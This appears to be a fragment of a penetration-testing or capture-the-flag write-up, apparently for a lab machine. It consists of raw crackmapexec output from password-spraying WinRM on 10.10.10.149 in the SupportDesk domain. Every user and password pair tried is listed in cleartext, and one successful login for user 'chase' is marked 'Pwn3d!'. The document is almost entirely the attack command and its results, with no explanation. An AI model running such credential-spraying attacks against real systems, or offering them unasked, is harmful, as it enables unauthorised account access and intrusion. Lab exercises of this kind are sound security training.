 └─$ crackmapexec winrm 10.10.10.149 -u users.txt -p pws.txt -d SupportDesk
WINRM 10.10.10.149 5985 10.10.10.149 [*] http://10.10.10.149:5985/wsman
WINRM 10.10.10.149 5985 10.10.10.149 [-] SupportDesk\defaultaccount:Q4)sJu\Y8qz*A3?d
WINRM 10.10.10.149 5985 10.10.10.149 [-] SupportDesk\defaultaccount:$uperP@ssword
WINRM 10.10.10.149 5985 10.10.10.149 [-] SupportDesk\defaultaccount:stealth1agent
WINRM 10.10.10.149 5985 10.10.10.149 [-] SupportDesk\defaultaccount:admin
WINRM 10.10.10.149 5985 10.10.10.149 [-] SupportDesk\defaultaccount:password
WINRM 10.10.10.149 5985 10.10.10.149 [-] SupportDesk\defaultaccount:heist
WINRM 10.10.10.149 5985 10.10.10.149 [-] SupportDesk\wdagutilityaccount:Q4)sJu\Y8qz*A3?d
WINRM 10.10.10.149 5985 10.10.10.149 [-] SupportDesk\wdagutilityaccount:$uperP@ssword
WINRM 10.10.10.149 5985 10.10.10.149 [-] SupportDesk\wdagutilityaccount:stealth1agent
WINRM 10.10.10.149 5985 10.10.10.149 [-] SupportDesk\wdagutilityaccount:admin
WINRM 10.10.10.149 5985 10.10.10.149 [-] SupportDesk\wdagutilityaccount:password
WINRM 10.10.10.149 5985 10.10.10.149 [-] SupportDesk\wdagutilityaccount:heist
WINRM 10.10.10.149 5985 10.10.10.149 [-] SupportDesk\none:Q4)sJu\Y8qz*A3?d
WINRM 10.10.10.149 5985 10.10.10.149 [-] SupportDesk\none:$uperP@ssword
WINRM 10.10.10.149 5985 10.10.10.149 [-] SupportDesk\none:stealth1agent
WINRM 10.10.10.149 5985 10.10.10.149 [-] SupportDesk\none:admin
WINRM 10.10.10.149 5985 10.10.10.149 [-] SupportDesk\none:password
WINRM 10.10.10.149 5985 10.10.10.149 [-] SupportDesk\none:heist
WINRM 10.10.10.149 5985 10.10.10.149 [-] SupportDesk\hazard:Q4)sJu\Y8qz*A3?d
WINRM 10.10.10.149 5985 10.10.10.149 [-] SupportDesk\hazard:$uperP@ssword
WINRM 10.10.10.149 5985 10.10.10.149 [-] SupportDesk\hazard:stealth1agent
WINRM 10.10.10.149 5985 10.10.10.149 [-] SupportDesk\hazard:admin
WINRM 10.10.10.149 5985 10.10.10.149 [-] SupportDesk\hazard:password
WINRM 10.10.10.149 5985 10.10.10.149 [-] SupportDesk\hazard:heist
WINRM 10.10.10.149 5985 10.10.10.149 [-] SupportDesk\support:Q4)sJu\Y8qz*A3?d
WINRM 10.10.10.149 5985 10.10.10.149 [-] SupportDesk\support:$uperP@ssword
WINRM 10.10.10.149 5985 10.10.10.149 [-] SupportDesk\support:stealth1agent
WINRM 10.10.10.149 5985 10.10.10.149 [-] SupportDesk\support:admin
WINRM 10.10.10.149 5985 10.10.10.149 [-] SupportDesk\support:password
WINRM 10.10.10.149 5985 10.10.10.149 [-] SupportDesk\support:heist
WINRM 10.10.10.149 5985 10.10.10.149 [+] SupportDesk\chase:Q4)sJu\Y8qz*A3?d (Pwn3d!)